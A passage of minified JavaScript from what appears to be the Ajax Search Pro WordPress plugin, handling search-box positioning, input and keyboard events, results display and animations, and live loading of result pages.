e&&(e=e.replace(/<script[^>]*>([\S\s]*?)<\/script>/gmi,""),e=e.replace(/<\/?\w(?:[^"'>]|"[^"]*"|'[^']*')*>/gmi,""),t.innerHTML=e,e=t.textContent,t.textContent=""),e},isScrolledToRight:function(t){return t.scrollWidth-e(t).outerWidth()===t.scrollLeft},isScrolledToLeft:function(e){return 0===e.scrollLeft},wp_hooks_apply_filters:function(){return"undefined"!=typeof wp&&"undefined"!=typeof wp.hooks&&"undefined"!=typeof wp.hooks.applyFilters?wp.hooks.applyFilters.apply(null,arguments):"undefined"!=typeof arguments[1]&&arguments[1]}})}(WPD.dom),function(e){let t=window.WPD.ajaxsearchpro.helpers;e.fn.extend(window.WPD.ajaxsearchpro.plugin,{detectAndFixFixedPositioning:function(){let t=!1,e=this.n("search").get(0);for(;e;)if(e=e.parentElement,e!=null&&"fixed"==window.getComputedStyle(e).position){t=!0;break}t||"fixed"==this.n("search").css("position")?("absolute"==this.n("resultsDiv").css("position")&&this.n("resultsDiv").css({position:"fixed","z-index":2147483647}),this.att("blocking")||this.n("searchsettings").css({position:"fixed","z-index":2147483647})):("fixed"==this.n("resultsDiv").css("position")&&this.n("resultsDiv").css("position","absolute"),this.att("blocking")||this.n("searchsettings").css("position","absolute"))},fixSettingsAccessibility:function(){this.n("searchsettings").find("input.asp_select2-search__field").attr("aria-label","Select2 search")},fixTryThisPosition:function(){this.n("trythis").css({left:this.n("search").position().left})},fixResultsPosition:function(n){n="undefined"!=typeof n&&n;var o,s=e("body");let i=0;if(o=this.n("resultsDiv").css("position"),(0!=e._fn.bodyTransformY()||"static"!=s.css("position"))&&(i=s.offset().top),0!=e._fn.bodyTransformY()&&"fixed"==o&&(o="absolute",this.n("resultsDiv").css("position","absolute")),"fixed"==o&&(i=0),("fixed"==o||"absolute"==o)&&(1==n||"visible"==this.n("resultsDiv").css("visibility"))&&(n=this.n("search").offset(),o=0,(0!=e._fn.bodyTransformX()||"static"!=s.css("position"))&&(o=s.offset().left),"undefined"!=typeof n)){let e=0;s="phone"==t.deviceType()?this.o.results.width_phone:"tablet"==t.deviceType()?this.o.results.width_tablet:this.o.results.width,"auto"==s&&(s=240>this.n("search").outerWidth()?240:this.n("search").outerWidth()),this.n("resultsDiv").css("width",isNaN(s)?s:s+"px"),"right"==this.o.resultsSnapTo?e=this.n("resultsDiv").outerWidth()-this.n("search").outerWidth():"center"==this.o.resultsSnapTo&&(e=Math.floor((this.n("resultsDiv").outerWidth()-parseInt(this.n("search").outerWidth()))/2)),this.n("resultsDiv").css({top:n.top+this.n("search").outerHeight(!0)-i+"px",left:n.left-e-o+"px"})}},fixSettingsPosition:function(t){t="undefined"!=typeof t&&t;var n=e("body"),o=0,s=this.n("searchsettings").css("position");(0!=e._fn.bodyTransformY()||"static"!=n.css("position"))&&(o=n.offset().top),0!=e._fn.bodyTransformY()&&"fixed"==s&&(s="absolute",this.n("searchsettings").css("position","absolute")),"fixed"==s&&(o=0),(1==t||0!=this.n("prosettings").data("opened"))&&1!=this.att("blocking")&&(t=0,(0!=e._fn.bodyTransformX()||"static"!=n.css("position"))&&(t=n.offset().left),this.fixSettingsWidth(),n="none"!=this.n("prosettings").css("display")?this.n("prosettings"):this.n("promagnifier"),s=n.offset(),o=s.top+n.height()-2-o+"px",n="left"==this.o.settingsimagepos?s.left:s.left+n.width()-this.n("searchsettings").width(),n=n-t+"px",this.n("searchsettings").css({display:"block",top:o,left:n}))},fixSettingsWidth:function(){if(!this.att("blocking")&&"masonry"!=this.o.fss_layout&&(this.n("searchsettings").css({width:"100%"}),10<this.n("searchsettings").width()%e("fieldset",this.n("searchsettings")).outerWidth(!0))){let t=Math.floor(this.n("searchsettings").width()/e("fieldset",this.n("searchsettings")).outerWidth(!0));t=0>=t?1:t,this.n("searchsettings").css({width:t*e("fieldset",this.n("searchsettings")).outerWidth(!0)+8+"px"})}},hideOnInvisibleBox:function(){if(1==this.o.detectVisibility&&0==this.o.compact.enabled&&!this.n("search").hasClass("hiddend")&&!this.n("search").isVisible()){let e;null==(e=this.hideSettings)||e.call(this),this.hideResults()}}})}(WPD.dom),function(e){let t=window.WPD.ajaxsearchpro.helpers;e.fn.extend(window.WPD.ajaxsearchpro.plugin,{initMagnifierEvents:function(){let t=this;t.n("promagnifier").on("click",function(n){let s=t.n("search").attr("data-asp-compact")||"closed";if(t.keycode=n.keyCode||n.which,t.ktype=n.type,1==t.o.compact.enabled&&("closed"==s||1==t.o.compact.closeOnMagnifier&&"open"==s))return!1;let o;if(null==(o=t.gaEvent)||o.call(t,"magnifier"),t.n("text").val().length>=t.o.charcount&&1==t.o.redirectOnClick&&"first_result"!=t.o.trigger.click)return t.doRedirectToResults("click"),clearTimeout(void 0),!1;if("ajax_search"!=t.o.trigger.click&&"first_result"!=t.o.trigger.click)return!1;t.searchAbort(),clearTimeout(t.timeouts.search),t.n("proloading").css("display","none"),t.n("text").val().length>=t.o.charcount&&(t.timeouts.search=setTimeout(function(){e("form",t.n("searchsettings")).serialize()+t.n("text").val().trim()!=t.lastSuccesfulSearch||!t.resultsOpened&&!t.usingLiveLoader()?t.search():t.isRedirectToFirstResult()?t.doRedirectToFirstResult():t.n("proclose").css("display","block")},t.o.trigger.delay))})},initButtonEvents:function(){let n=this;n.n("searchsettings").find("button.asp_s_btn").on("click",function(t){if(n.ktype="button",t.preventDefault(),n.n("text").val().length>=n.o.charcount){if("ajax_search"!=n.o.sb.redirect_action)if("first_result"!=n.o.sb.redirect_action)n.doRedirectToResults("button");else{if(n.isRedirectToFirstResult())return n.doRedirectToFirstResult(),!1;n.search()}else e("form",n.n("searchsettings")).serialize()+n.n("text").val().trim()==n.lastSuccesfulSearch&&n.resultsOpened||n.search();clearTimeout(n.timeouts.search)}}),n.n("searchsettings").find("button.asp_r_btn").on("click",function(s){let o=t.formData(e("form",n.n("searchsettings"))),i=n.n("text").val();s.preventDefault(),n.resetSearchFilters(),"live"!=n.o.rb.action||JSON.stringify(o)==JSON.stringify(t.formData(e("form",n.n("searchsettings"))))&&""==i?"close"==n.o.rb.action&&n.hideResults():n.search(!1,!1,!1,!0,!0)})}})}(WPD.dom),function(e){let t=window.WPD.ajaxsearchpro.helpers;e.fn.extend(window.WPD.ajaxsearchpro.plugin,{initInputEvents:function(){let e=this,t=!1,n=function(){if(e.n("text").off("mousedown touchstart keydown",n),!t){e._initFocusInput(),e.o.trigger.type&&e._initSearchInput(),e._initEnterEvent(),e._initFormEvent();let n;null==(n=e.initAutocompleteEvent)||n.call(e),t=!0}};e.n("text").on("mousedown touchstart keydown",n,{passive:!0})},_initFocusInput:function(){let t=this;t.n("text").on("click",function(n){n.stopPropagation(),n.stopImmediatePropagation(),e(this).trigger("focus");let s;if(null==(s=t.gaEvent)||s.call(t,"focus"),e("form",t.n("searchsettings")).serialize()+t.n("text").val().trim()==t.lastSuccesfulSearch)return t.resultsOpened||t.usingLiveLoader()||(t._no_animations=!0,t.showResults(),t._no_animations=!1),!1}),t.n("text").on("focus input",function(){t.searching||(""!=e(this).val()?t.n("proclose").css("display","block"):t.n("proclose").css({display:"none"}))})},_initSearchInput:function(){let n=this,s=n.n("text").val();n.n("text").on("input",function(o){if(n.keycode=o.keyCode||o.which,n.ktype=o.type,t.detectIE()){if(s==n.n("text").val())return!1;s=n.n("text").val()}if(n.updateHref(),!n.o.trigger.type)return n.searchAbort(),clearTimeout(n.timeouts.search),n.hideLoader(),!1;let i;if(null==(i=n.hideArrowBox)||i.call(n),n.n("text").val().length<n.o.charcount){if(n.n("proloading").css("display","none"),0==n.att("blocking")){let e;null==(e=n.hideSettings)||e.call(n)}return n.hideResults(!1),n.searchAbort(),clearTimeout(n.timeouts.search),!1}n.searchAbort(),clearTimeout(n.timeouts.search),n.n("proloading").css("display","none"),n.timeouts.search=setTimeout(function(){e("form",n.n("searchsettings")).serialize()+n.n("text").val().trim()!=n.lastSuccesfulSearch||!n.resultsOpened&&!n.usingLiveLoader()?n.search():n.isRedirectToFirstResult()?n.doRedirectToFirstResult():n.n("proclose").css("display","block")},n.o.trigger.delay)})},_initEnterEvent:function(){let t=this,s,n=!1;t.n("text").on("keyup",function(o){if(t.keycode=o.keyCode||o.which,t.ktype=o.type,13==t.keycode){if(clearTimeout(s),s=setTimeout(function(){n=!1},300),n)return!1;n=!0}if(o=e(this).hasClass("orig"),t.n("text").val().length>=t.o.charcount&&o&&13==t.keycode){let n;null==(n=t.gaEvent)||n.call(t,"return"),1==t.o.redirectOnEnter?"first_result"!=t.o.trigger.return?t.doRedirectToResults(t.ktype):t.search():"ajax_search"==t.o.trigger.return&&(e("form",t.n("searchsettings")).serialize()+t.n("text").val().trim()==t.lastSuccesfulSearch&&t.resultsOpened||t.search()),clearTimeout(t.timeouts.search)}})},_initFormEvent:function(){let n=this;e(n.n("text").closest("form").get(0)).on("submit",function(e,s){e.preventDefault(),t.isMobile()?n.o.redirectOnEnter?(e=new Event("keyup"),e.keyCode=e.which=13,this.n("text").get(0).dispatchEvent(e)):(n.search(),document.activeElement.blur()):"undefined"!=typeof s&&"ajax"==s&&n.search()})}})}(WPD.dom),function(e){e.fn.extend(window.WPD.ajaxsearchpro.plugin,{initNavigationEvents:function(){let t=this,n=function(n){let o=n.keyCode||n.which;if(0<e(".item",t.n("resultsDiv")).length&&"none"!=t.n("resultsDiv").css("display")&&"vertical"==t.o.resultstype){if(40==o||38==o){var s=t.n("resultsDiv").find(".item.hovered");t.n("text").trigger("blur"),0==s.length?t.n("resultsDiv").find(".item").first().addClass("hovered"):(40==o&&(0==s.next(".item").length?t.n("resultsDiv").find(".item").removeClass("hovered").first().addClass("hovered"):s.removeClass("hovered").next(".item").addClass("hovered")),38==o&&(0==s.prev(".item").length?t.n("resultsDiv").find(".item").removeClass("hovered").last().addClass("hovered"):s.removeClass("hovered").prev(".item").addClass("hovered"))),n.stopPropagation(),n.preventDefault(),t.n("resultsDiv").find(".resdrg .item.hovered").inViewPort(50,t.n("resultsDiv").get(0))||(s=t.n("resultsDiv").find(".resdrg .item.hovered").get(0),s!=null&&"undefined"!=typeof s.scrollIntoView&&s.scrollIntoView({behavior:"smooth",block:"start",inline:"nearest"}))}13==o&&0<e(".item.hovered",t.n("resultsDiv")).length&&(n.stopPropagation(),n.preventDefault(),e(".item.hovered a.asp_res_url",t.n("resultsDiv")).get(0).click())}};t.documentEventHandlers.push({node:document,event:"keydown",handler:n}),e(document).on("keydown",n)}})}(WPD.dom),function(e){let t=window.WPD.ajaxsearchpro.helpers;e.fn.extend(window.WPD.ajaxsearchpro.plugin,{initOtherEvents:function(){let n=this;if(t.isMobile()&&t.detectIOS()&&n.n("text").on("touchstart",function(){n.savedScrollTop=window.scrollY,n.savedContainerTop=n.n("search").offset().top}),n.o.focusOnPageload&&e(window).on("load",function(){n.n("text").get(0).focus()},{options:{once:!0}}),n.n("proclose").on(n.clickTouchend,function(t){if(t.preventDefault(),t.stopImmediatePropagation(),n.n("text").val(""),n.n("textAutocomplete").val(""),n.hideResults(),n.n("text").trigger("focus"),n.n("proloading").css("display","none"),n.hideLoader(),n.searchAbort(),0<e(".asp_es_"+n.o.id).length)n.showLoader(),n.liveLoad(".asp_es_"+n.o.id,n.getCurrentLiveURL(),n.o.trigger.update_href);else{t=["resPage","wooShop","taxArchive","cptArchive"];for(let e=0;e<t.length;e++)if(n.o[t[e]].useAjax){n.showLoader(),n.liveLoad(n.o[t[e]].selector,n.getCurrentLiveURL());break}}n.n("text").get(0).focus()}),t.isMobile()){var s=function(){n.orientationChange(),setTimeout(function(){n.orientationChange()},600)};n.documentEventHandlers.push({node:window,event:"orientationchange",handler:s}),e(window).on("orientationchange",s)}else s=function(){n.resize()},n.documentEventHandlers.push({node:window,event:"resize",handler:s}),e(window).on("resize",s,{passive:!0});s=function(){n.scrolling(!1)},n.documentEventHandlers.push({node:window,event:"scroll",handler:s}),e(window).on("scroll",s,{passive:!0}),t.isMobile()&&""!=n.o.mobile.menu_selector&&e(n.o.mobile.menu_selector).on("touchend",function(){let t=this;setTimeout(function(){let s=e(t).find("input.orig");s=0==s.length?e(t).next().find("input.orig"):s,s=0==s.length?e(t).parent().find("input.orig"):s,s=0==s.length?n.n("text"):s,n.n("search").inViewPort()&&s.get(0).focus()},300)}),t.detectIOS()&&t.isMobile()&&t.isTouchDevice()&&16>parseInt(n.n("text").css("font-size"))&&(n.n("text").data("fontSize",n.n("text").css("font-size")).css("font-size","16px"),n.n("textAutocomplete").css("font-size","16px"),e("body").append("<style>#ajaxsearchpro"+n.o.rid+" input.orig::-webkit-input-placeholder{font-size: 16px !important;}</style>"))},orientationChange:function(){this.detectAndFixFixedPositioning(),this.fixSettingsPosition(),this.fixResultsPosition(),this.fixTryThisPosition(),"isotopic"==this.o.resultstype&&"visible"==this.n("resultsDiv").css("visibility")&&(this.calculateIsotopeRows(),this.showPagination(!0),this.removeAnimation())},resize:function(){this.detectAndFixFixedPositioning(),this.fixSettingsPosition(),this.fixResultsPosition(),this.fixTryThisPosition();let e;null==(e=this.hideArrowBox)||e.call(this),"isotopic"==this.o.resultstype&&"visible"==this.n("resultsDiv").css("visibility")&&(this.calculateIsotopeRows(),this.showPagination(!0),this.removeAnimation())},scrolling:function(e){this.detectAndFixFixedPositioning(),this.hideOnInvisibleBox(),this.fixSettingsPosition(e),this.fixResultsPosition(e)},initTryThisEvents:function(){let t=this;0<t.n("trythis").find("a").length&&(t.n("trythis").find("a").on("click touchend",function(n){n.preventDefault(),n.stopImmediatePropagation(),t.o.compact.enabled&&"closed"==(t.n("search").attr("data-asp-compact")||"closed")&&t.n("promagnifier").trigger("click"),document.activeElement.blur(),t.n("textAutocomplete").val(""),t.n("text").val(e(this).html());let s;null==(s=t.gaEvent)||s.call(t,"try_this"),t.o.trigger.type&&t.searchWithCheck(80)}),t.n("trythis").css({visibility:"visible"}))},initSelect2:function(){let n=this;window.WPD.intervalUntilExecute(function(t){"undefined"!=typeof t.fn.asp_select2&&(n.select2jQuery=t,e("select.asp_gochosen, select.asp_goselect2",n.n("searchsettings")).each(function(){e(this).removeAttr("data-asp_select2-id"),e(this).find('option[value=""]').val("__any__"),n.select2jQuery(this).asp_select2({width:"100%",theme:"flat",allowClear:0<e(this).find('option[value=""]').length,language:{noResults:function(){return n.o.select2.nores}}}),n.select2jQuery(this).on("change",function(){e(this).trigger("change")})}))},function(){return t.whichjQuery("asp_select2")})}})}(WPD.dom),function(e){e.fn.extend(window.WPD.ajaxsearchpro.plugin,{initResultsEvents:function(){let t=this;t.n("resultsDiv").css({opacity:"0"});let n=function(n){let o=n.keyCode||n.which,s=n.type;if(0==e(n.target).closest(".asp_w").length){t.hideOnInvisibleBox();let e;if(null==(e=t.hideArrowBox)||e.call(t),"click"!=s||"touchend"!=s||3!=o){if(t.o.compact.enabled)n=t.n("search").attr("data-asp-compact")||"closed",1!=t.o.compact.closeOnDocument||"open"!=n||t.resultsOpened||(t.closeCompact(),t.searchAbort(),t.hideLoader());else if(0==t.resultsOpened||1!=t.o.closeOnDocClick)return;t.dragging||(t.hideLoader(),t.searchAbort(),t.hideResults())}}};t.documentEventHandlers.push({node:document,event:t.clickTouchend,handler:n}),e(document).on(t.clickTouchend,n),t.n("resultsDiv").on("click",".results .item",function(){""!=e(this).attr("id")&&t.updateHref("#"+e(this).attr("id"));let n;null==(n=t.gaEvent)||n.call(t,"result_click",{result_title:e(this).find("a.asp_res_url").text(),result_url:e(this).find("a.asp_res_url").attr("href")})}),"isotopic"==t.o.resultstype&&(t.n("resultsDiv").on("swiped-left",function(){t.visiblePagination()&&t.n("resultsDiv").find("a.asp_next").trigger("click")}),t.n("resultsDiv").on("swiped-right",function(){t.visiblePagination()&&t.n("resultsDiv").find("a.asp_prev").trigger("click")}))}})}(WPD.dom),function(e){e.fn.extend(window.WPD.ajaxsearchpro.plugin,{monitorTouchMove:function(){let t=this;t.dragging=!1,e("body").on("touchmove",function(){t.dragging=!0}).on("touchstart",function(){t.dragging=!1})}})}(WPD.dom),function(e){e.fn.extend(window.WPD.ajaxsearchpro.plugin,{initAutop:function(){if("disabled"==this.o.autop.state)return!1;var e=window.location.href;if(-1<e.indexOf("asp_ls=")||-1<e.indexOf("asp_ls&"))return!1;e=!(this.o.show_more.enabled&&"ajax"==this.o.show_more.action)&&this.o.autop.count,this.isAutoP=!0,1==this.o.compact.enabled&&this.openCompact(),"phrase"==this.o.autop.state?(this.o.is_results_page||this.n("text").val(this.o.autop.phrase),this.search(e)):"latest"==this.o.autop.state?this.search(e,1):this.search(e,2)}})}(WPD.dom),function(e){let t=window.WPD.ajaxsearchpro.helpers;e.fn.extend(window.WPD.ajaxsearchpro.plugin,{initEtc:function(){let n=this;n.il={columns:3,rows:n.o.isotopic.pagination?n.o.isotopic.rows:1e4,itemsPerPage:6,lastVisibleItem:-1},n.filterFns={number:function(t,s){("undefined"==typeof s||"object"==typeof t)&&(s=t),t=e(s).attr("data-itemnum");const o=n.currentPage,i=n.il.itemsPerPage;return t%(n.il.columns*n.il.rows)<n.il.columns*(n.il.rows-1)?e(s).addClass("asp_gutter_bottom"):e(s).removeClass("asp_gutter_bottom"),parseInt(t,10)<i*o&&parseInt(t,10)>=i*(o-1)}},t.Hooks.applyFilters("asp/init/etc",n)},initInfiniteScroll:function(){let t=this;if(t.o.show_more.infinite&&"polaroid"!=t.o.resultstype){let s,n;n=function(){clearTimeout(s),s=setTimeout(function(){t.checkAndTriggerInfiniteScroll("window")},80)},t.documentEventHandlers.push({node:window,event:"scroll",handler:n}),e(window).on("scroll",n),t.n("results").on("scroll",n);let o;t.n("resultsDiv").on("nav_switch",function(){clearTimeout(o),o=setTimeout(function(){t.checkAndTriggerInfiniteScroll("isotopic")},800)})}},hooks:function(){let e=this;e.n("s").on("asp_elementor_results",function(t,n){e.o.id==n&&"function"==typeof jetpackLazyImagesModule&&setTimeout(function(){jetpackLazyImagesModule()},300)})}})}(WPD.dom),function(e){let n=window.WPD.ajaxsearchpro,t=window.WPD.ajaxsearchpro.helpers;e.fn.extend(window.WPD.ajaxsearchpro.plugin,{init:function(s,o){if(this.autopStartedTheSearch=this.isAutoP=this.triggerPrevState=this.searching=!1,this.autopData={},this.fontsLoaded=this.resultsOpened=this.settingsChanged=this.resultsInitialized=this.settingsInitialized=!1,this.postAuto=this.post=null,this.savedContainerTop=this.savedScrollTop=0,this.disableMobileScroll=!1,this.clickTouchend="click touchend",this.mouseupTouchend="mouseup touchend",this.noUiSliders=[],this.timeouts={compactBeforeOpen:null,compactAfterOpen:null,search:null,searchWithCheck:null},this.eh={},this.documentEventHandlers=[],this.currentPage=1,this.currentPageURL=location.href,this.sIsotope=this.isotopic=null,this.lastSuccesfulSearch="",this.lastSearchData={},this._no_animations=!1,this.results_num=this.call_num=0,this.o=e.fn.extend({},s),this.dynamicAtts={},this.nodes={},this.nodes.search=e(o),t.isMobile()?this.animOptions=this.o.animations.mob:this.animOptions=this.o.animations.pc,this.initNodeVariables(),this.animationOpacity=0>this.animOptions.items.indexOf("In")?"opacityOne":"opacityZero",this.o.resPage.useAjax=this.o.compact.enabled?0:this.o.resPage.useAjax,t.isMobile()&&(this.o.trigger.type=this.o.mobile.trigger_on_type,this.o.trigger.click=this.o.mobile.click_action,this.o.trigger.click_location=this.o.mobile.click_action_location,this.o.trigger.return=this.o.mobile.return_action,this.o.trigger.return_location=this.o.mobile.return_action_location,this.o.trigger.redirect_url=this.o.mobile.redirect_url,this.o.trigger.elementor_url=this.o.mobile.elementor_url),this.o.redirectOnClick="ajax_search"!=this.o.trigger.click&&"nothing"!=this.o.trigger.click,this.o.redirectOnEnter="ajax_search"!=this.o.trigger.return&&"nothing"!=this.o.trigger.return,this.usingLiveLoader()&&(this.o.trigger.type=this.o.resPage.trigger_type,this.o.trigger.facet=this.o.resPage.trigger_facet,this.o.resPage.trigger_magnifier&&(this.o.redirectOnClick=0,this.o.trigger.click="ajax_search"),this.o.resPage.trigger_return&&(this.o.redirectOnEnter=0,this.o.trigger.return="ajax_search")),1==this.o.compact.overlay&&0==e("#asp_absolute_overlay").length&&e("body").append("<div id='asp_absolute_overlay'></div>"),this.usingLiveLoader()){let e;null==(e=this.initLiveLoaderPopState)||e.call(this)}return"undefined"!=typeof this.initCompact&&this.initCompact(),this.monitorTouchMove(),this.initEvents(),this.initAutop(),this.initEtc(),this.hooks(),n.firstIteration=!1,this.n("s").trigger("asp_init_search_bar",[this.o.id,this.o.iid],!0,!0),this},n:function(t){if("undefined"==typeof this.nodes[t])switch(t){case"s":this.nodes[t]=this.nodes.search;break;case"container":this.nodes[t]=this.nodes.search.closest(".asp_w_container");break;case"searchsettings":this.nodes[t]=e(".asp_ss",this.n("container"));break;case"resultsDiv":this.nodes[t]=e(".asp_r",this.n("container"));break;case"probox":this.nodes[t]=e(".probox",this.nodes.search);break;case"proinput":this.nodes[t]=e(".proinput",this.nodes.search);break;case"text":this.nodes[t]=e(".proinput input.orig",this.nodes.search);break;case"textAutocomplete":this.nodes[t]=e(".proinput input.autocomplete",this.nodes.search);break;case"proloading":this.nodes[t]=e(".proloading",this.nodes.search);break;case"proclose":this.nodes[t]=e(".proclose",this.nodes.search);break;case"promagnifier":this.nodes[t]=e(".promagnifier",this.nodes.search);break;case"prosettings":this.nodes[t]=e(".prosettings",this.nodes.search);break;case"settingsAppend":this.nodes[t]=e("#wpdreams_asp_settings_"+this.o.id);break;case"resultsAppend":this.nodes[t]=e("#wpdreams_asp_results_"+this.o.id);break;case"trythis":this.nodes[t]=e("#asp-try-"+this.o.rid);break;case"hiddenContainer":this.nodes[t]=e(".asp_hidden_data",this.n("container"));break;case"aspItemOverlay":this.nodes[t]=e(".asp_item_overlay",this.n("hiddenContainer"));break;case"showmoreContainer":this.nodes[t]=e(".asp_showmore_container",this.n("resultsDiv"));break;case"showmore":this.nodes[t]=e(".showmore",this.n("resultsDiv"));break;case"items":this.nodes[t]=0<e(".item",this.n("resultsDiv")).length?e(".item",this.n("resultsDiv")):e(".photostack-flip",this.n("resultsDiv"));break;case"results":this.nodes[t]=e(".results",this.n("resultsDiv"));break;case"resdrg":this.nodes[t]=e(".resdrg",this.n("resultsDiv"))}return this.nodes[t]},att:function(e){if("undefined"==typeof this.dynamicAtts[e])switch(e){case"blocking":this.dynamicAtts[e]=this.n("searchsettings").hasClass("asp_sb")}return this.dynamicAtts[e]},initNodeVariables:function(){this.o.id=this.nodes.search.data("id"),this.o.iid=this.nodes.search.data("instance"),this.o.rid=this.o.id+"_"+this.o.iid,this.fixClonedSelf()},initEvents:function(){let e;null==(e=this.initSettingsSwitchEvents)||e.call(this),this.initOtherEvents(),this.initTryThisEvents(),this.initMagnifierEvents(),this.initInputEvents(),1==this.o.compact.enabled&&this.initCompactEvents()}})}(WPD.dom),function(e){let t=window.WPD.ajaxsearchpro.helpers;e.fn.extend(window.WPD.ajaxsearchpro.plugin,{initResults:function(){if(!this.resultsInitialized){if(this.initResultsBox(),this.initResultsEvents(),"vertical"==this.o.resultstype){let e;null==(e=this.initNavigationEvents)||e.call(this)}if("isotopic"==this.o.resultstype){let e;null==(e=this.initIsotopicPagination)||e.call(this)}}},initResultsBox:function(){this.initResultsAnimations(),t.isMobile()&&1==this.o.mobile.force_res_hover?(this.o.resultsposition="hover",this.nodes.resultsDiv=this.n("resultsDiv").clone(),e("body").append(this.nodes.resultsDiv),this.n("resultsDiv").css({position:"absolute"})):"hover"==this.o.resultsposition&&0>=this.n("resultsAppend").length?(this.nodes.resultsDiv=this.n("resultsDiv").clone(),e("body").append(this.nodes.resultsDiv)):(this.o.resultsposition="block",this.n("resultsDiv").css({position:"static"}),0<this.n("resultsAppend").length&&(0<this.n("resultsAppend").find(".asp_r_"+this.o.id).length?(this.nodes.resultsDiv=this.n("resultsAppend").find(".asp_r_"+this.o.id),"undefined"!=typeof this.nodes.resultsDiv.get(0).referenced?++this.nodes.resultsDiv.get(0).referenced:this.nodes.resultsDiv.get(0).referenced=1):(this.nodes.resultsDiv=this.nodes.resultsDiv.clone(),this.nodes.resultsAppend.append(this.nodes.resultsDiv)))),this.nodes.showmore=e(".showmore",this.nodes.resultsDiv),this.nodes.items=0<e(".item",this.n("resultsDiv")).length?e(".item",this.nodes.resultsDiv):e(".photostack-flip",this.nodes.resultsDiv),this.nodes.results=e(".results",this.nodes.resultsDiv),this.nodes.resdrg=e(".resdrg",this.nodes.resultsDiv),this.nodes.resultsDiv.get(0).id=this.nodes.resultsDiv.get(0).id.replace("__original__",""),this.detectAndFixFixedPositioning(),this.initInfiniteScroll(),this.resultsInitialized=!0},initResultsAnimations:function(){let e=this.n("resultsDiv").css("position");this.resAnim={showClass:"",showCSS:{visibility:"visible",display:"block",opacity:1,"animation-duration":this.animOptions.results.dur+"ms"},hideClass:"",hideCSS:{visibility:"hidden",opacity:0,display:"none"},duration:this.animOptions.results.dur+"ms"},"fade"==this.animOptions.results.anim&&(this.resAnim.showClass="asp_an_fadeIn",this.resAnim.hideClass="asp_an_fadeOut"),"fadedrop"!=this.animOptions.results.anim||"fixed"!=e&&"absolute"!=e?"fadedrop"==this.animOptions.results.anim&&(this.resAnim.showClass="asp_an_fadeIn",this.resAnim.hideClass="asp_an_fadeOut"):(this.resAnim.showClass="asp_an_fadeInDrop",this.resAnim.hideClass="asp_an_fadeOutDrop"),this.n("resultsDiv").css({"-webkit-animation-duration":this.resAnim.duration+"ms","animation-duration":this.resAnim.duration+"ms"})}})}(WPD.dom),function(e){e(".ajaxsearchprotop").each(function(){let t=JSON.parse(e(this).data("aspdata")),n=t.id;0==t.action?e("a",e(this)).on("click",function(e){e.preventDefault()}):2==t.action?e("a",e(this)).on("click",function(t){t.preventDefault(),ASP.api(n,"searchFor",e(this).html()),e("html").animate({scrollTop:e("div[id*=ajaxsearchpro"+n+"_]").first().offset().top-40},500)}):1==t.action&&e("a",e(this)).on("click",function(t){if(ASP.api(n,"exists"))return t.preventDefault(),ASP.api(n,"searchRedirect",e(this).html())})})}(WPD.dom),window.ASP="undefined"!=typeof window.ASP?window.ASP:{},window.ASP.api=function(){let e=function(e,t,n,s){return e=ASP.instances.get(e,t),!1!==e&&e[n].apply(e,[s])},t=function(e,t,n){return!isNaN(parseFloat(t))&&isFinite(t)?(e=ASP.instances.get(e,t),!1!==e&&e[n].apply(e)):(e=ASP.instances.get(e),!1!==e&&e.forEach(function(e){e[t].apply(e,[n])}))},n=function(e,t){return"exists"==t?ASP.instances.exist(e):(e=ASP.instances.get(e),!1!==e&&e.forEach(function(e){e[t].apply(e)}))};if(4==arguments.length)return e.apply(this,arguments);if(3==arguments.length)return t.apply(this,arguments);if(2==arguments.length)return n.apply(this,arguments);0==arguments.length&&(console.log("Usage: ASP.api(id, [optional]instance, function, [optional]args);"),console.log("For more info: https://knowledgebase.ajaxsearchpro.com/other/javascript-api"))},function(e){e.fn.extend(window.WPD.ajaxsearchpro.plugin,{showVerticalResults:function(){if(this.showResultsBox(),0<this.n("items").length){let n=this.n("items").length<this.o.itemscount?this.n("items").length:this.o.itemscount;n=0>=n?9999:n;var t=e(".asp_group_header",this.n("resultsDiv"));if(0==this.o.itemscount||this.n("items").length<=this.o.itemscount)this.n("results").css({height:"auto"});else if(1>this.call_num&&this.n("results").css({height:"30px"}),1>this.call_num){let s=0,o=0,i=0,a=0;this.n("items").each(function(){o+=e(this).outerHeight(!0),e(this).outerHeight(!0)>a&&(a=e(this).outerHeight(!0)),s++}),i=a*n,i>o&&(i=o),s=1>s?1:s,o=o/s*n,0<t.length&&t.each(function(t,s){t=Array.prototype.slice.call(t.parentNode.children).indexOf(t),t-s-Math.floor(t/3)<n&&(i+=e(this).outerHeight(!0))}),this.n("results").css({height:i+"px"})}this.n("items").last().addClass("asp_last_item"),this.n("results").find(".asp_group_header").prev(".item").addClass("asp_last_item"),1==this.o.highlight&&e("div.item",this.n("resultsDiv")).highlight(this.n("text").val().split(" "),{element:"span",className:"highlighted",wordsOnly:this.o.highlightWholewords})}if(this.resize(),0==this.n("items").length&&this.n("results").css({height:"auto"}),1>this.call_num&&(this.n("results").get(0).scrollTop=0),this.o.preventBodyScroll){let n;t=e("body");let s=t.css("overflow"),o="undefined"==typeof t.attr("style");this.n("results").off("touchstart"),this.n("results").off("touchend"),this.n("results").on("touchstart",function(){clearTimeout(n),e("body").css("overflow","hidden")}).on("touchend",function(){clearTimeout(n),n=setTimeout(function(){o?e("body").removeAttr("style"):e("body").css("overflow",s)},300)})}this.addAnimation(),this.fixResultsPosition(!0),this.searching=!1}})}(WPD.dom),function(e){let t=window.WPD.ajaxsearchpro.helpers;e.fn.extend(window.WPD.ajaxsearchpro.plugin,{liveLoad:function(n,s,o,i,a){function d(i){let a=t.Hooks.applyFilters("asp/live_load/raw_data",i,r);var d=new DOMParser;let h=d.parseFromString(a,"text/html"),u=e(h);r.o.statistics&&r.stat_addKeyword(r.o.id,r.n("text").val()),""!=a&&0<u.length&&0<u.find(c).length&&(a=a.replace(/&asp_force_reset_pagination=1/gmi,""),a=a.replace(/%26asp_force_reset_pagination%3D1/gmi,""),a=a.replace(/&#038;asp_force_reset_pagination=1/gmi,""),t.isSafari()&&(a=a.replace(/srcset/gmi,"nosrcset")),a=t.Hooks.applyFilters("asp_live_load_html",a,r.o.id,r.o.iid),a=t.wp_hooks_apply_filters("asp_live_load_html",a,r.o.id,r.o.iid),u=e(d.parseFromString(a,"text/html")),d=u.find(c).get(0),d=t.Hooks.applyFilters("asp/live_load/replacement_node",d,r,l.get(0),a),d!=null&&l.get(0).parentNode.replaceChild(d,l.get(0)),l=e(c).first(),o&&(document.title=h.title,history.pushState({},null,s)),e(c).first().find(".woocommerce-ordering 